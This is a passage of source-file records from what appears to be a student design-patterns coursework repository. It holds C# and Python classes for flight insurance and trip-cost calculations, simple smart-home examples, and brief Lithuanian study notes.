"text": "using System;\nusing System.Collections.Generic;\nusing System.Text;\n\nnamespace Pirma_dalis.Strategy\n{\n class Private : ITripCost\n {\n public double crewCost()\n {\n return 2 * 500 + 2 * 300;\n }\n\n public double fuelCost(int distance)\n {\n return distance * 0.68;\n }\n\n public double permissionCost(string landingLocation)\n {\n if (landingLocation == \"Busy\")\n return 1000;\n else\n return 600;\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5560235977172852,
"alphanum_fraction": 0.5560235977172852,
"avg_line_length": 24.80434799194336,
"blob_id": "86451d03dce873297a3af85af22a89be8e68b2a3",
"content_id": "26c4c4d639ab5f45980f7f72f8870bfd1536234e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1187,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 46,
"path": "/Trecia dalis py/Functionalities.py",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "class windowSecurity(object):\n def __init__(self, *args):\n super(windowSecurity, self).__init__(*args)\n self.windows = {\"kitchen\": False, \"living_room\": False}\n\n def checkWindows(self):\n for key, value in self.windows.items():\n if value:\n print(f'{key} windows is not closed')\n\n def openWindow(self, window):\n try:\n self.windows[window] = True\n except:\n print(\"There is no such window\")\n\n def closeWindow(self, window):\n try:\n self.windows[window] = False\n except:\n print(\"There is no such window\")\n\n\nclass Netflix(object):\n def __init__(self, *args):\n super(Netflix, self).__init__(*args)\n self.movies = [\"Love, death and robots\", \"Bright\"]\n\n def playMovie(self, movie):\n if movie in self.movies:\n print(f'Now playing {movie}')\n\n def browsMovies(self):\n print(self.movies)\n\n\nclass Shoes(object):\n def __init__(self, *args):\n super(Shoes, self).__init__(*args)\n self.shoes = []\n\n def addShoe(self, shoe):\n self.shoes.append(shoe)\n\n def showShoes(self):\n print(self.shoe)\n"
},
{
"alpha_fraction": 0.6432403326034546,
"alphanum_fraction": 0.6459227204322815,
"avg_line_length": 27.676923751831055,
"blob_id": "6f827e770477bc0302817f41272270b3d5af00bb",
"content_id": "0beeca37cc637a97e420bebe1b85e556cafa88ca",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 1866,
"license_type": "no_license",
"max_line_length": 169,
"num_lines": 65,
"path": "/Pirma dalis/Template/FlightTemplate2.cs",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "using System;\nusing System.Collections.Generic;\nusing System.Text;\n\nnamespace Pirma_dalis.Template\n{\n abstract class FlightTemplate2\n {\n private string pilotClass;\n private int lastMaintenance;\n private string weather;\n private int distance;\n private string landingLocation;\n\n protected FlightTemplate2(string pilotClass, int lastMaintenance, string weather)\n {\n this.pilotClass = pilotClass;\n this.lastMaintenance = lastMaintenance;\n this.weather = weather;\n }\n\n public FlightTemplate2(string pilotClass, int lastMaintenance, string weather, int distance, string landingLocation) : this(pilotClass, lastMaintenance, weather)\n {\n this.distance = distance;\n this.landingLocation = landingLocation;\n }\n\n public abstract double checkPilotClass(string pilotClass);\n\n public abstract double checkLastMaintenance(int lastMaintenance);\n\n public abstract double checkWeatherConditions(string weather);\n\n public abstract double checkFlightSpecificRisks();\n\n public double calInsurace()\n {\n double sum = 0;\n\n sum = checkLastMaintenance(lastMaintenance) + checkPilotClass(pilotClass) + checkWeatherConditions(weather) + checkFlightSpecificRisks();\n\n return sum;\n }\n\n public abstract double permissionCost(string landingLocation);\n\n public abstract double crewCost();\n\n public abstract double fuelCost(int distance);\n\n public double calTripCost()\n {\n double sum = 0;\n\n sum = crewCost() + fuelCost(distance) + permissionCost(landingLocation);\n\n return sum;\n }\n\n public double calFlightExpences()\n {\n return calInsurace() + calTripCost();\n }\n }\n}\n"
},
{
"alpha_fraction": 0.4889078438282013,
"alphanum_fraction": 0.5332764387130737,
"avg_line_length": 25.044445037841797,
"blob_id": "daa382f7661a7e362a8a61678eb570e7d8fa7371",
"content_id": "2a8e43683039c316045b25397726ad91185bab6d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 1174,
"license_type": "no_license",
"max_line_length": 126,
"num_lines": 45,
"path": "/Pirma dalis/Template/Passengers.cs",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "using System;\nusing System.Collections.Generic;\nusing System.Text;\n\nnamespace Pirma_dalis.Template\n{\n class Passengers : FlightTemplate1\n {\n public Passengers(string pilotClass, int lastMaintenance, string weather) : base(pilotClass, lastMaintenance, weather)\n {\n }\n\n public override double checkFlightSpecificRisks()\n {\n return 3000.99;\n }\n\n public override double checkLastMaintenance(int lastMaintenance)\n {\n return lastMaintenance * 250;\n }\n\n public override double checkPilotClass(string pilotClass)\n {\n if (pilotClass == \"F\")\n return 2000.66;\n else if (pilotClass == \"E\")\n return 1875.25;\n else if (pilotClass == \"D\")\n return 1605.23;\n else\n return 1540.36;\n }\n\n public override double checkWeatherConditions(string weather)\n {\n if (weather == \"Bad\")\n return 3000.16;\n else if (weather == \"Decent\")\n return 2600.12;\n else\n return 1500.99;\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5049019455909729,
"alphanum_fraction": 0.5460784435272217,
"avg_line_length": 23.878047943115234,
"blob_id": "22c666ef18c630d12d75eeeaf822d06f2f986a76",
"content_id": "db1e7538965931e170b2af5ffc1a0f544259be74",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 1022,
"license_type": "no_license",
"max_line_length": 121,
"num_lines": 41,
"path": "/Pirma dalis/Template/Cargo.cs",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "using System;\nusing System.Collections.Generic;\nusing System.Text;\n\nnamespace Pirma_dalis.Template\n{\n class Cargo : FlightTemplate1\n {\n public Cargo(string pilotClass, int lastMaintenance, string weather) : base(pilotClass, lastMaintenance, weather)\n {\n }\n\n public override double checkFlightSpecificRisks()\n {\n return 1000.20;\n }\n\n public override double checkLastMaintenance(int lastMaintenance)\n {\n return lastMaintenance * 1000.99;\n }\n\n public override double checkPilotClass(string pilotClass)\n {\n if (pilotClass == \"F\")\n return 1600.15;\n else if (pilotClass == \"E\")\n return 1500.45;\n else\n return 1000.55;\n }\n\n public override double checkWeatherConditions(string weather)\n {\n if (weather == \"Bad\")\n return 3000.16;\n else\n return 999.99;\n }\n }\n}\n"
},
{
"alpha_fraction": 0.4689863920211792,
"alphanum_fraction": 0.47201210260391235,
"avg_line_length": 17.885713577270508,
"blob_id": "b826147c1b17cd9bd019ce380e5b9137c3ac51f7",
"content_id": "83d443e7616a5d74d2196d01b469c6c5fbc71caa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 663,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 35,
"path": "/Trecia dalis/Trecia Dalis/House.cs",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "using System;\nusing System.Collections.Generic;\nusing System.Text;\n\nnamespace Pirma_dalis.Trecia_Dalis\n{\n class House\n {\n public int temp = 0;\n public bool windows_open = false;\n\n public void warmUp()\n {\n temp += 1;\n windows_open = false;\n }\n public void warmUp(int amount)\n {\n temp += amount;\n windows_open = false;\n }\n public void coolDown()\n {\n temp--;\n windows_open = true;\n }\n\n public void coolDown(int amount)\n {\n temp-=amount;\n windows_open = true;\n }\n\n }\n}\n"
},
{
"alpha_fraction": 0.7412587404251099,
"alphanum_fraction": 0.748251736164093,
"avg_line_length": 15.823529243469238,
"blob_id": "ee73fc518877375d7c60e708b35b9bfcf38b02c4",
"content_id": "e91adca2c387095c8f30d18a311852a323e12aeb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 286,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 17,
"path": "/Trecia dalis py/Test.py",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "from ChildClasses import SecureHouse, TVNetflix, ClosetShoes\n\nsh = SecureHouse()\ntn = TVNetflix()\ncs = ClosetShoes()\n\nsh.checkWindows()\nsh.warmUp(22)\nprint(sh.temp)\n\ntn.chageChannel(\"Netflix\")\ntn.browsMovies()\n\ncs.addShirt(\"Blue\")\nprint(cs.shirts)\ncs.addShoe(\"Sneaker\")\nprint(cs.shoes)\n"
},
{
"alpha_fraction": 0.8260869383811951,
"alphanum_fraction": 0.8405796885490417,
"avg_line_length": 34,
"blob_id": "c8f3084796c6580c8e3af35ed8ced8ef727d0a68",
"content_id": "4cfbff94140ac03b96e80457699e01120ac8557f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 72,
"license_type": "no_license",
"max_line_length": 58,
"num_lines": 2,
"path": "/MarkNOTES.md",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "#Klausimai\n1.Kaip įgyvendinti pirmos dalies a reikalavimą su šavlonu?"
},
{
"alpha_fraction": 0.5251396894454956,
"alphanum_fraction": 0.5251396894454956,
"avg_line_length": 18.178571701049805,
"blob_id": "09d65a11d3b3e49625acb8ca24e3bb09ff8dbeb3",
"content_id": "e2dcc63c9903380e9f81fc0a5aa3b8f3e810cca7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 539,
"license_type": "no_license",
"max_line_length": 56,
"num_lines": 28,
"path": "/Trecia dalis/Trecia Dalis/Closet.cs",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "using System;\nusing System.Collections.Generic;\nusing System.Text;\n\nnamespace Pirma_dalis.Trecia_Dalis\n{\n class Closet\n {\n public List<string> shirts = new List<string>();\n\n public void addShirt(string shirt)\n {\n shirts.Add(shirt);\n }\n\n public void showShirts()\n {\n foreach(string i in shirts){\n Console.WriteLine(i);\n }\n }\n\n public void removeShirt(string shirt)\n {\n shirts.Remove(shirt);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5078014135360718,
"alphanum_fraction": 0.5106382966041565,
"avg_line_length": 21.74193572998047,
"blob_id": "55ac5c418709320f8b2a1daaaf3b095362a69a7b",
"content_id": "8fc86c2937e75f5c69f67463d3c136b031fc205e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 707,
"license_type": "no_license",
"max_line_length": 60,
"num_lines": 31,
"path": "/Trecia dalis/Trecia Dalis/NetflixStandart.cs",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "using Pirma_dalis.Trecia_Dalis;\nusing System;\nusing System.Collections.Generic;\nusing System.Text;\n\nnamespace Trecia_dalis.Trecia_Dalis\n{\n class NetflixStandart : INetflix\n {\n List<string> movies = new List<string>()\n {\n \"Movie1\",\n \"Movie2\"\n };\n public void browsMovie()\n {\n foreach (string i in movies)\n {\n Console.WriteLine(i);\n }\n }\n\n public void playMovie(string movie)\n {\n if (movies.Contains(movie))\n Console.WriteLine(\"Now playing \" + movie);\n else\n Console.WriteLine(\"There is no such movie\");\n }\n }\n}\n"
},
{
"alpha_fraction": 0.6031307578086853,
"alphanum_fraction": 0.630294680595398,
"avg_line_length": 23.404495239257812,
"blob_id": "78f9cb4aeb759cb6a6e688e2e66096bc7ed3a203",
"content_id": "4bf09ce22c86c175db860a2764ba00517a64fcce",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2172,
"license_type": "no_license",
"max_line_length": 101,
"num_lines": 89,
"path": "/Antra dalis/Classes.py",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "from abc import ABC, abstractmethod\n\n\nclass Flight():\n\n pilotClass = \"\"\n lastMaintenace = 0\n distance = 0\n landingLocation = \"\"\n\n def __init__(self, pilotClass, lastMaintenance, distance, landingLocation):\n self.pilotClass = pilotClass\n self.lastMaintenace = lastMaintenance\n self.distance = distance\n self.landingLocation = landingLocation\n\n def checkPilotClass(self, pilotClass):\n pass\n\n def checkLastMaintenance(self, lastMaintenance):\n pass\n\n def calInsurence(self):\n print(\"lasM: \"+str(self.checkLastMaintenance(self.lastMaintenace)))\n print(\"pilot: \"+str(self.checkPilotClass(self.pilotClass)))\n return self.checkLastMaintenance(self.lastMaintenace) + self.checkPilotClass(self.pilotClass)\n\n def permissionCost(self, landingLocation):\n pass\n\n def fuelCost(self, distance):\n pass\n\n def calCost(self):\n return self.permissionCost(self.landingLocation)+self.fuelCost(self.distance)\n\n def calPrice(self):\n return self.calCost()+self.calInsurence()\n\n\nclass Private():\n\n def permissionCost(self, landingLocation):\n if landingLocation == \"Good\":\n return 300\n else:\n return 350\n\n def fuelCost(self, distance):\n return distance * 0.65\n\n\nclass AirLines():\n\n def permissionCost(self, landingLocation):\n if landingLocation == \"Planned\":\n return 300\n else:\n return 1200.15\n\n def fuelCost(self, distance):\n return distance * 0.77\n\n\nclass AirBus(object):\n def checkPilotClass(self, pilotClass):\n if pilotClass == \"F\":\n return 2000.66\n elif pilotClass == \"E\":\n return 1875.25\n elif pilotClass == \"D\":\n return 1605.23\n else:\n return 1540.36\n\n def checkLastMaintenance(self, lastMaintenance):\n return lastMaintenance * 250\n\n\nclass Cargo(object):\n\n def checkPilotClass(self, pilotClass):\n if pilotClass == \"Good\":\n return 300\n else:\n return 350\n\n def checkLastMaintenance(self, lastMaintenance):\n return lastMaintenance * 120\n"
},
{
"alpha_fraction": 0.5183374285697937,
"alphanum_fraction": 0.5501222610473633,
"avg_line_length": 25.387096405029297,
"blob_id": "75457b51e671f2dbc59c212461dc2e7f655657e0",
"content_id": "045813cef4e579873261b6b1d75d83b45ae8202c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 1638,
"license_type": "no_license",
"max_line_length": 194,
"num_lines": 62,
"path": "/Pirma dalis/Template/PrivateAirBus.cs",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "using System;\nusing System.Collections.Generic;\nusing System.Text;\n\nnamespace Pirma_dalis.Template\n{\n class PrivateAirBus : FlightTemplate2\n {\n public PrivateAirBus(string pilotClass, int lastMaintenance, string weather, int distance, string landingLocation) : base(pilotClass, lastMaintenance, weather, distance, landingLocation)\n {\n }\n\n Private p = new Private();\n\n public override double checkFlightSpecificRisks()\n {\n return 3000.99;\n }\n\n public override double checkLastMaintenance(int lastMaintenance)\n {\n return lastMaintenance * 250;\n }\n\n public override double checkPilotClass(string pilotClass)\n {\n if (pilotClass == \"F\")\n return 2000.66;\n else if (pilotClass == \"E\")\n return 1875.25;\n else if (pilotClass == \"D\")\n return 1605.23;\n else\n return 1540.36;\n }\n\n public override double checkWeatherConditions(string weather)\n {\n if (weather == \"Bad\")\n return 3000.16;\n else if (weather == \"Decent\")\n return 2600.12;\n else\n return 1500.99;\n }\n\n public override double crewCost()\n {\n return p.crewCost();\n }\n\n public override double fuelCost(int distance)\n {\n return p.fuelCost(distance);\n }\n\n public override double permissionCost(string landingLocation)\n {\n return p.permissionCost(landingLocation);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.49857819080352783,
"alphanum_fraction": 0.49857819080352783,
"avg_line_length": 20.97916603088379,
"blob_id": "8a55f7278c653c09587fd3cbbebecbacf8c62d79",
"content_id": "7fa345cd57b3aa0ea280574c23f96a0f403791b2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 1057,
"license_type": "no_license",
"max_line_length": 48,
"num_lines": 48,
"path": "/Trecia dalis/Test.cs",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "using System;\nusing System.Collections.Generic;\nusing System.Text;\n\nnamespace Pirma_dalis.Trecia_Dalis\n{\n class Test\n {\n static void Main()\n {\n SecureHouse sh = new SecureHouse();\n ClosedShoes cs = new ClosedShoes();\n TvNetflix tn = new TvNetflix();\n\n sh.warmUp();\n Console.WriteLine(sh.temp);\n sh.closeEntriePoints();\n\n check(sh);\n newShoes(cs);\n movieList(tn);\n\n cs.addShirt(\"Blue\");\n cs.showShirts();\n\n tn.changeChannel(\"Netflix\");\n Console.WriteLine(tn.channel);\n tn.browsMovie();\n }\n\n static public void check(ISecurity s)\n {\n Console.WriteLine(\"method:\");\n s.checkEntriePoints(false);\n }\n\n static public void newShoes(IShoes s)\n {\n s.addShoes(\"Sneaker\");\n s.browsShoes();\n }\n\n static public void movieList(INetflix n)\n {\n n.browsMovie();\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5914489030838013,
"alphanum_fraction": 0.5914489030838013,
"avg_line_length": 18.136363983154297,
"blob_id": "58363f21c2bcc43860bee7a917646ad11572387c",
"content_id": "82b67a3a342c1310327f964e4e2e1556e8d8ac35",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 423,
"license_type": "no_license",
"max_line_length": 51,
"num_lines": 22,
"path": "/Trecia dalis/Trecia Dalis/TvNetflix.cs",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "using System;\nusing System.Collections.Generic;\nusing System.Text;\nusing Trecia_dalis.Trecia_Dalis;\n\nnamespace Pirma_dalis.Trecia_Dalis\n{\n class TvNetflix : TV, INetflix\n {\n NetflixStandart ns = new NetflixStandart();\n\n public void browsMovie()\n {\n ns.browsMovie();\n }\n\n public void playMovie(string movie)\n {\n ns.playMovie(movie);\n }\n }\n}\n"
},
{
"alpha_fraction": 0.6648550629615784,
"alphanum_fraction": 0.6675724387168884,
"avg_line_length": 25.926828384399414,
"blob_id": "fb756a18f01919613eabd9bfa8430af55c072b13",
"content_id": "ffde3985478e7836a172e796333573cae057013b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 1106,
"license_type": "no_license",
"max_line_length": 149,
"num_lines": 41,
"path": "/Pirma dalis/Template/FlightTemplate1.cs",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "using System;\nusing System.Collections.Generic;\nusing System.Text;\n\nnamespace Pirma_dalis.Template\n{\n abstract class FlightTemplate1\n {\n private string pilotClass;\n private int lastMaintenance;\n private string weather;\n private int distance;\n private string landingLocation;\n\n protected FlightTemplate1(string pilotClass, int lastMaintenance, string weather)\n {\n this.pilotClass = pilotClass;\n this.lastMaintenance = lastMaintenance;\n this.weather = weather;\n }\n\n\n public abstract double checkPilotClass(string pilotClass);\n\n public abstract double checkLastMaintenance(int lastMaintenance);\n\n public abstract double checkWeatherConditions(string weather);\n\n public abstract double checkFlightSpecificRisks();\n\n public double calInsurace()\n {\n double sum = 0;\n\n sum = checkLastMaintenance(lastMaintenance) + checkPilotClass(pilotClass) + checkWeatherConditions(weather) + checkFlightSpecificRisks();\n\n return sum;\n }\n\n }\n}\n"
},
{
"alpha_fraction": 0.46690306067466736,
"alphanum_fraction": 0.5153664350509644,
"avg_line_length": 21.263158798217773,
"blob_id": "d7cf7d11e1a5233e8df3d271bda8ba8d30b907d8",
"content_id": "64aed4cd739cbf334b5b3d9ff534a616a332652b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 848,
"license_type": "no_license",
"max_line_length": 63,
"num_lines": 38,
"path": "/Pirma dalis/Strategy/Cargo.cs",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "using System;\nusing System.Collections.Generic;\nusing System.Text;\n\nnamespace Pirma_dalis.Strategy\n{\n class Cargo : IInsuranceCalculator\n {\n public double checkFlightSpecificRisks()\n {\n return 1000.20;\n }\n\n public double checkLastMaintenance(int lastMaintenance)\n {\n return lastMaintenance * 1000.99;\n }\n\n public double checkPilotClass(string pilotClass)\n {\n if (pilotClass == \"F\")\n return 1600.15;\n else if (pilotClass == \"E\")\n return 1500.45;\n else\n return 1000.55;\n }\n\n public double checkWeatherConditions(string weather)\n {\n if (weather == \"Bad\")\n return 3000.16;\n else\n return 999.99;\n }\n\n }\n}\n"
},
{
"alpha_fraction": 0.6193390488624573,
"alphanum_fraction": 0.6205630302429199,
"avg_line_length": 25.354839324951172,
"blob_id": "a81a86e61896b54f83b7692c3ee793bf0a3f6920",
"content_id": "e52e87b6422fe00668fed0cc4e3d49b143cc3d24",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 819,
"license_type": "no_license",
"max_line_length": 159,
"num_lines": 31,
"path": "/Pirma dalis/Strategy/Ship.cs",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "using System;\nusing System.Collections.Generic;\nusing System.Text;\n\nnamespace Pirma_dalis.Strategy\n{\n class Ship\n {\n private string crewTier;\n private int lastMaintenance;\n private string weather;\n private IInsuranceCalculator pc;\n\n public Ship(string crewTier, int lastMaintenance, string weather, IInsuranceCalculator pc)\n {\n this.crewTier = crewTier;\n this.lastMaintenance = lastMaintenance;\n this.weather = weather;\n this.pc = pc;\n }\n\n public double calInsurace()\n {\n double sum = 0;\n\n sum = pc.checkLastMaintenance(lastMaintenance) + pc.checkPilotClass(crewTier) + pc.checkWeatherConditions(weather) + pc.checkFlightSpecificRisks();\n\n return sum;\n }\n }\n}\n"
},
{
"alpha_fraction": 0.8181818127632141,
"alphanum_fraction": 0.8333333134651184,
"avg_line_length": 66,
"blob_id": "ae30b462408ad9d1ee9b810f56e78cc670339179",
"content_id": "a00a055c39cb95cc006095f8f0afd770d211712b",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 68,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 1,
"path": "/NOTES.txt",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "1. Kaip reik implementuoti pirmos dalies A reikalavimą su šablonu?"
},
{
"alpha_fraction": 0.6142414808273315,
"alphanum_fraction": 0.6154798865318298,
"avg_line_length": 27.839284896850586,
"blob_id": "cd08d528bf497161522d8e1209d53b2595033f0e",
"content_id": "0f8a2210f15e3ad031a56c691268ebf1e687c270",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 1617,
"license_type": "no_license",
"max_line_length": 211,
"num_lines": 56,
"path": "/Pirma dalis/Strategy/FlightStrategy.cs",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "using System;\nusing System.Collections.Generic;\nusing System.Text;\n\nnamespace Pirma_dalis.Strategy\n{\n class FlightStrategy\n {\n private string pilotClass;\n private int lastMaintenance;\n private string weather;\n private IInsuranceCalculator pc;\n private int distance;\n private string landingLocation;\n private ITripCost tc;\n\n public FlightStrategy(string pilotClass, int lastMaintenance, string weather, IInsuranceCalculator pc)\n {\n this.pilotClass = pilotClass;\n this.lastMaintenance = lastMaintenance;\n this.weather = weather;\n this.pc = pc;\n }\n\n public FlightStrategy(string pilotClass, int lastMaintenance, string weather, IInsuranceCalculator pc, int distance, string landingLocation, ITripCost tc) : this(pilotClass, lastMaintenance, weather, pc)\n {\n this.distance = distance;\n this.landingLocation = landingLocation;\n this.tc = tc;\n }\n\n public double calInsurace()\n {\n double sum = 0;\n\n sum = pc.checkLastMaintenance(lastMaintenance) + pc.checkPilotClass(pilotClass) + pc.checkWeatherConditions(weather) + pc.checkFlightSpecificRisks();\n\n return sum;\n }\n\n public double calTripCost()\n {\n double sum = 0;\n\n sum = tc.crewCost() + tc.fuelCost(distance) + tc.permissionCost(landingLocation);\n\n return sum;\n }\n\n public double calFlightExpences()\n {\n return calInsurace() + calTripCost();\n }\n\n }\n}\n"
},
{
"alpha_fraction": 0.6962457299232483,
"alphanum_fraction": 0.6962457299232483,
"avg_line_length": 16.235294342041016,
"blob_id": "0d682025c5efa7c410ee12db93d0c8681437fbeb",
"content_id": "e514cb0e45ee23f2b00a86a1832cd0be1993f3d4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 295,
"license_type": "no_license",
"max_line_length": 61,
"num_lines": 17,
"path": "/Pirma dalis/Strategy/ITripCost.cs",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "using System;\nusing System.Collections.Generic;\nusing System.Text;\n\nnamespace Pirma_dalis.Strategy\n{\n public interface ITripCost\n {\n public double permissionCost(string landingLocation);\n\n public double crewCost();\n\n public double fuelCost(int distance);\n\n\n }\n}\n"
},
{
"alpha_fraction": 0.7330960631370544,
"alphanum_fraction": 0.7330960631370544,
"avg_line_length": 30.22222137451172,
"blob_id": "ff8f5f8300ee102935e20cee5785d3b3d24464f6",
"content_id": "e5124b2627608b4cd885c26ecf6aee793629d1fe",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 281,
"license_type": "no_license",
"max_line_length": 57,
"num_lines": 9,
"path": "/Antra dalis/trash/leftOvers.py",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "def __init__(self, pilotClass, lastMaintenance, weather):\n self.pilotClass = pilotClass\n self.lastMaintenace = lastMaintenance\n self.weather = weather\n\n\ndef __init__(self, distance, landingLocation):\n self.distance = distance\n self.landingLocation = landingLocation\n"
},
{
"alpha_fraction": 0.6927297711372375,
"alphanum_fraction": 0.6927297711372375,
"avg_line_length": 30.69565200805664,
"blob_id": "6ddaa5f79adfacca817d9f59252db0823128fec8",
"content_id": "e94ec07d9222019edd78407ec4db5555025ccb67",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 729,
"license_type": "no_license",
"max_line_length": 65,
"num_lines": 23,
"path": "/Antra dalis/implementation.py",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "from Classes import Flight as F, Private, AirLines, Cargo, AirBus\n\n\nclass privateCargo(Private, Cargo, F):\n '''def __init__(self, *args):\n super(privateCargo, self).__init__(*args)\n\n def checkPilotClass(self, pilotClass):\n return Cargo.checkPilotClass(self, pilotClass)\n\n def checkLastMaintenance(self, lastMaintenance):\n return Cargo.checkLastMaintenance(self, lastMaintenance)\n\n def permissionCost(self, landingLocation):\n return Private.permissionCost(self, landingLocation)\n\n def fuelCost(self, distance):\n return Private.fuelCost(self, distance)'''\n\n\nclass AirLinesCargo(AirLines, Cargo, F):\n def __init__(self, *args):\n super(AirLinesCargo, self).__init__(*args)\n"
},
{
"alpha_fraction": 0.5856088399887085,
"alphanum_fraction": 0.5966789722442627,
"avg_line_length": 36.123287200927734,
"blob_id": "6e73f39fcdaa6f068ff024ac858b5a27b0ab6aed",
"content_id": "f1f53f39459198ff63d1a4152846fb5841758702",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 2712,
"license_type": "no_license",
"max_line_length": 132,
"num_lines": 73,
"path": "/Pirma dalis/Test.cs",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
"text": "using Pirma_dalis.Strategy;\nusing System;\n\nnamespace Pirma_dalis\n{\n class Test\n {\n static void Main(string[] args)\n {\n double value;\n\n Console.WriteLine(\"Strategy:\");\n\n FlightStrategy cargoStrat = new FlightStrategy(\"A\",5,\"Bad\", new Strategy.Cargo());\n FlightStrategy airbusStrat = new FlightStrategy(\"C\", 9, \"Normal\", new Strategy.AirBus());\n\n \n value = cargoStrat.calInsurace();\n\n Console.WriteLine(\"Value of Cargo is: \" + value);\n\n airbusStrat.calInsurace();\n value = airbusStrat.calInsurace();\n\n Console.WriteLine(\"Value of AirBus is: \" + value);\n\n Console.WriteLine();\n Console.WriteLine(\"Template:\");\n\n Template.FlightTemplate1 airbusTemp = new Template.Passengers(\"AirBus\", 5, \"Bad\");\n Template.FlightTemplate1 cargoTemp = new Template.Cargo(\"Cargo\", 9, \"Perfect\");\n\n value = cargoTemp.calInsurace();\n\n Console.WriteLine(\"Value of Cargo is: \" + value);\n\n value = airbusTemp.calInsurace();\n\n Console.WriteLine(\"Value of AirBus is: \" + value);\n\n //A reikalvavimas - kita esybe\n Console.WriteLine();\n Console.WriteLine(\"Kita esybe:\");\n Strategy.Ship cruise = new Strategy.Ship(\"S\", 6, \"Bad\", new AirBus());\n\n value = cruise.calInsurace();\n\n Console.WriteLine(\"Value of cruise is \" + value);\n\n Console.WriteLine();\n Console.WriteLine(\"Kitas funkcionalumas:\");\n\n Console.WriteLine();\n Console.WriteLine(\"Strategy:\");\n FlightStrategy cargo_private_strat = new FlightStrategy(\"A\", 2, \"Sunny\", new Cargo(), 20000, \"Scketchy\", new Private());\n FlightStrategy airbus_line_strat = new FlightStrategy(\"SS\", 9, \"Sunny\", new AirBus(), 3500, \"Planned\", new AirLines());\n\n Console.WriteLine(\"trip cost of private cargo flight \" + cargo_private_strat.calTripCost());\n Console.WriteLine(\"trip cost of air lines bus flight \" + airbus_line_strat.calTripCost());\n\n Console.WriteLine();\n Console.WriteLine(\"Template:\");\n\n Template.FlightTemplate2 cargo_air_lines_temp = new Template.CargoAirLines(\"B\", 4, \"Bad\", 6000, \"Planned\");\n Template.FlightTemplate2 private_air_bus_temp = new Template.PrivateAirBus(\"C\", 2, \"Decent\", 2500, \"Unbusy\");\n\n Console.WriteLine(\"trip cost of air lines cargo flight \" + cargo_air_lines_temp.calTripCost());\n Console.WriteLine(\"trip cost of private air bus flight \" + private_air_bus_temp.calTripCost());\n\n Console.ReadKey();\n }\n }\n}\n"
},
{
"alpha_fraction": 0.5380507111549377,
"alphanum_fraction": 0.5660881400108337,
"avg_line_length": 25.280702590942383,
"blob_id": "436e00498477bf47c3a5938f67583e49aa322550",
"content_id": "c97215de6874a9f794922e5f83a32cc652241137",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C#",
"length_bytes": 1500,
"license_type": "no_license",
"max_line_length": 194,
"num_lines": 57,
"path": "/Pirma dalis/Template/CargoAirLines.cs",
"repo_name": "Paulikas/PSP1",
"src_encoding": "UTF-8",
